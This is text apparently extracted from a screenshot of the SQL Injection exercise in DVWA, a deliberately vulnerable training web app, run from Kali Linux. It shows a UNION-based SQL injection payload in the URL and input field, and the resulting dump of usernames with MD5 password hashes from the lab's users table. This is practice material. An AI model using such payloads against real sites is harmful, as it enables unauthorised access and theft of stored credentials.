 1 2 3 4
4:23
Damn Vulnerable Web Ap
Not Secure
http://192.168.88.134/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2Cgroup_concat(user%2C0x3a%2Cpassword)+FROM+users--+-&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1,group_concat(user,0x3a,password) FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,group_concat(user,0x3a,password) FROM users-- -
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d107d09f5bbe40cade
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help